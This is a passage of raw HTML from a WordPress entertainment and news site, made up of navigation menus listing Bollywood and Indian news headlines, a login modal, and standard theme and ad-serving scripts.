            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_4b8" data-td_block_id="tdi_6_4b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_4b8" data-td_block_id="tdi_6_4b8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://columnculture.com/">
            <img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
            <span class="td-visual-hidden">News, Entertainment &amp; Lifestyle</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_7_892 td_block_template_1 ">

<style>
/* custom css */
.tdi_7_892.td-a-rec{
					text-align: center;
				}.tdi_7_892 .td-element-style{
					z-index: -1;
				}.tdi_7_892.td-a-rec-img{
				    text-align: left;
				}.tdi_7_892.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_892.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://columnculture.com/">
			<img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://columnculture.com/">
			<img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_07b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8_07b" ><script>var block_tdi_8_07b = new tdBlock();
block_tdi_8_07b.id = "tdi_8_07b";
block_tdi_8_07b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_07b","tdc_css_class":"tdi_8_07b","tdc_css_class_style":"tdi_8_07b_rand_style"}';
block_tdi_8_07b.td_column_number = "3";
block_tdi_8_07b.block_type = "td_block_mega_menu";
block_tdi_8_07b.post_count = "5";
block_tdi_8_07b.found_posts = "200";
block_tdi_8_07b.header_color = "";
block_tdi_8_07b.ajax_pagination_infinite_stop = "";
block_tdi_8_07b.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_07b);
</script><div id=tdi_8_07b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_07b" data-td_block_id="tdi_8_07b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_07b" data-td_block_id="tdi_8_07b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_4bd td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9_4bd" ><script>var block_tdi_9_4bd = new tdBlock();
block_tdi_9_4bd.id = "tdi_9_4bd";
block_tdi_9_4bd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_4bd","tdc_css_class":"tdi_9_4bd","tdc_css_class_style":"tdi_9_4bd_rand_style"}';
block_tdi_9_4bd.td_column_number = "3";
block_tdi_9_4bd.block_type = "td_block_mega_menu";
block_tdi_9_4bd.post_count = "4";
block_tdi_9_4bd.found_posts = "64";
block_tdi_9_4bd.header_color = "";
block_tdi_9_4bd.ajax_pagination_infinite_stop = "";
block_tdi_9_4bd.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_4bd);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_4bd));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_4bd","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_4bd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_4bd","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_4bd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 